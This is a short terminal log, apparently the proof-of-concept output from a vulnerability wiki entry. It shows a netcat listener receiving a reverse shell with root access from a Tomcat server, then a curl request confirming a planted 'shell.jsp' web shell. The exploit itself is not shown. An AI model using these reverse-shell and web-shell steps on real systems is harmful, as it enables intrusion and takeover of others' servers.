 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 81.68.139.186.
Ncat: Connection from 81.68.139.186:34122.
whoami
root
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
[root@iZm5e9346f3qfzai3fn9j7Z ~]# curl -v "http://81.68.139.186:8080/shell.jsp"
* About to connect() to 81.68.139.186 port 8080 (#0)
*   Trying 81.68.139.186...
* Connected to 81.68.139.186 (81.68.139.186) port 8080 (#0)
> GET /shell.jsp HTTP/1.1
> User-Agent: curl/7.29.0
> Host: 81.68.139.186:8080
> Accept: */*
>
< HTTP/1.1 200
< Set-Cookie: JSESSIONID=D27597C3C3AFD4A9EEF82ECF86527E27; Path=/; HttpOnly
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 6
< Date: Sun, 08 Nov 2020 13:00:21 GMT
<
* Connection #0 to host 81.68.139.186 left intact
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库